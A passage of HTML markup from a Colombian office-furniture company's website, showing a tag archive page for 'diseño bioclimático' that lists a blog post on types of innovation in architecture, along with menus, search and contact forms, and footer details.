						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://megaproyectos.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-280b873a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6132"><a href="https://megaproyectos.com.co/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://megaproyectos.com.co/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12221"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Productos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9270"><a href="https://megaproyectos.com.co/categoria-producto/sillas/" class="elementor-sub-item" tabindex="-1">Sillas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-operativas/" class="elementor-sub-item" tabindex="-1">Sillas operativas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11538"><a href="https://megaproyectos.com.co/categoria-producto/sillas/butacas/" class="elementor-sub-item" tabindex="-1">Butacas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9381"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-de-espera/" class="elementor-sub-item" tabindex="-1">Sillas de espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11541"><a href="https://megaproyectos.com.co/categoria-producto/sillas/universitarias/" class="elementor-sub-item" tabindex="-1">Universitarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-ejecutivas/" class="elementor-sub-item" tabindex="-1">Sillas ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11540"><a href="https://megaproyectos.com.co/categoria-producto/sillas/tandem/" class="elementor-sub-item" tabindex="-1">Tandem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12340"><a href="https://megaproyectos.com.co/categoria-producto/sillas/auditorios/" class="elementor-sub-item" tabindex="-1">Auditorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268"><a href="https://megaproyectos.com.co/categoria-producto/escritorios/" class="elementor-sub-item" tabindex="-1">Escritorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389"><a href="https://megaproyectos.com.co/categoria-producto/sillas/soft-seating/" class="elementor-sub-item" tabindex="-1">Soft/Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269"><a href="https://megaproyectos.com.co/categoria-producto/mesas/" class="elementor-sub-item" tabindex="-1">Mesas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266"><a href="https://megaproyectos.com.co/categoria-producto/almacenamiento/" class="elementor-sub-item" tabindex="-1">Almacenamientos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://megaproyectos.com.co/categoria-producto/recepciones/" class="elementor-sub-item" tabindex="-1">Recepciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267"><a href="https://megaproyectos.com.co/categoria-producto/divisiones-de-espacios/" class="elementor-sub-item" tabindex="-1">Divisiones de espacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265"><a href="https://megaproyectos.com.co/categoria-producto/acustica/" class="elementor-sub-item" tabindex="-1">Acústica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264"><a href="https://megaproyectos.com.co/categoria-producto/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12228"><a href="https://megaproyectos.com.co/categoria-producto/para-exterior/" class="elementor-sub-item" tabindex="-1">Para Exterior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a href="https://megaproyectos.com.co/asesoria/" class="elementor-item" tabindex="-1">Asesoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://megaproyectos.com.co/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9476"><a href="https://megaproyectos.com.co/megablog/" class="elementor-item" tabindex="-1">Megablog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Abrir la barra de búsqueda">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://megaproyectos.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bea738a elementor-hidden-mobile" data-id="7bea738a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df49f3 elementor-align-justify elementor-widget elementor-widget-button" data-id="2df49f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://megaproyectos.com.co/contactanos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contácto</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>diseño bioclimático</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://megaproyectos.com.co/creatividad-e-innovacion-en-arquitectura/">Tipos de innovación en arquitectura</a></h2><a href="https://megaproyectos.com.co/creatividad-e-innovacion-en-arquitectura/"><img fetchpriority="high" width="800" height="533" src="https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Arquitectos-Innovación-en-arquitectura" decoding="async" srcset="https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura-1024x682.jpg 1024w, https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura-800x533.jpg 800w, https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura-300x200.jpg 300w, https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura-768x512.jpg 768w, https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura.jpg 1201w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Te contaremos de qué se trata la innovación en el sector de la arquitectura y cómo han cambiado y están más ligados a las tecnologías y a los sistemas constructivos y materiales novedosos.</p>
			</article>
			</div>

	
</main>
		<div data-elementor-type="footer" data-elementor-id="5625" class="elementor elementor-5625 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51e0b575 elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51e0b575" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45793b87" data-id="45793b87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4abf45 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4d4abf45" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="5625"/>
			<input type="hidden" name="form_id" value="4d4abf45"/>
			<input type="hidden" name="referer_title" value="diseño bioclimático archivos - Megaproyectos" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_0f27970 elementor-col-50 elementor-field-required">
												<label for="form-field-field_0f27970" class="elementor-field-label">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_0f27970]" id="form-field-field_0f27970" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Empresa" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_7a06a76 elementor-col-50 elementor-field-required">
												<label for="form-field-field_7a06a76" class="elementor-field-label">
								Celular							</label>
								<input size="1" type="tel" name="form_fields[field_7a06a76]" id="form-field-field_7a06a76" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Celular" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Mensaje							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bd506d2" data-id="4bd506d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dbbb4c elementor-widget elementor-widget-heading" data-id="31dbbb4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trabajemos ahora en tus proyectos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46b5660b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="46b5660b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46c8b4d0 elementor-widget elementor-widget-heading" data-id="46c8b4d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Escríbenos y agendamos una cita para tu proyectos</div>				</div>
				</div>
				<div class="elementor-element elementor-element-12ef7d37 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12ef7d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Av Norte 50 - 39 Tunja, Boyacá</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@megaproyectos.com.co</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +57 318 415 9677</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +57 317 300 3111</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-535f0b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="535f0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-460aa604" data-id="460aa604" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e6b1781 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e6b1781" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-273144fd" data-id="273144fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-190ba70 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="190ba70" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://megaproyectos.com.co">
			<img width="4501" height="1277" src="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1.png" class="attachment-full size-full wp-image-10148" alt="" srcset="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1.png 4501w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-300x85.png 300w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-1024x291.png 1024w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-768x218.png 768w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-1536x436.png 1536w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-2048x581.png 2048w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-800x227.png 800w" sizes="(max-width: 4501px) 100vw, 4501px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-405a67a1" data-id="405a67a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a49b2 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73a49b2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://megaproyectos.com.co/politicas-de-privacidad/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Politicas de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://megaproyectos.com.co/contactanos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acdcce4 elementor-align-center elementor-widget elementor-widget-button" data-id="acdcce4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.psepagos.co/PSEHostingUI/ShowTicketOffice.aspx?ID=8766" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-pointer"></i>			</span>
									<span class="elementor-button-text">Haz aquí tu pago referenciado </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1316ffb2" data-id="1316ffb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a218063 elementor-shape-square e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a218063" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e4fb68f" href="https://www.facebook.com/campusmegaproyectos" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6b05d4b" href="https://www.instagram.com/megaproyectoscol/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-linkedin elementor-repeater-item-4a3b30f" href="https://www.linkedin.com/company/megaproyectos-tunja/" target="_blank">
						<span class="elementor-screen-only">Icon-linkedin</span>
						<i class="icon icon-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-801af95" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6291bffd elementor-widget elementor-widget-heading" data-id="6291bffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://agenciatrica.com/">Copyright © 2025 Megaproyectos, All rights reserved.</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp Megaproyectos</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
